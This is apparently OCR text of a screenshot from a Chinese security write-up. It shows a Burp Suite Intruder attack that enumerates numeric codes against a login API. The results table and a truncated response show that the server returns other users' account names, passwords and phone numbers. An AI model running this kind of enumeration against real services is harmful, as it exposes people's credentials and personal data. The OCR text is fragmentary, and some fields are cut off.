 123456
登录
6 Sec-Ch-Ua-Mobile: ?0
7 Hyusertoken: null
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: application/json, text/plain, */*
11 Baseurl: /api
12 Sec-Ch-Ua-Platform: "Windows"
13
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 {"loginName":"§123456§"}
公众号 · Jie安全
很多明明XX码不正确却能查到不同用户账号密码以及信息
求(Requ... 有效载荷 状态(Status) 错误(Err... 超时 长度(Le... 注释(Comment)
00 5400 200 8716
69 5569 200 8716
43 5643 200 8716
95 4595 200 8713
18 4918 200 8713
81 6781 200 8713
91 7791 200 8713
70 7270 200 8701
39 1839 200 8698
10 2810 200 8695
76 3376 200 8695
请求(Request) 响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
"loginName":"15
5",
"password":
"mobilePhone":"15
5",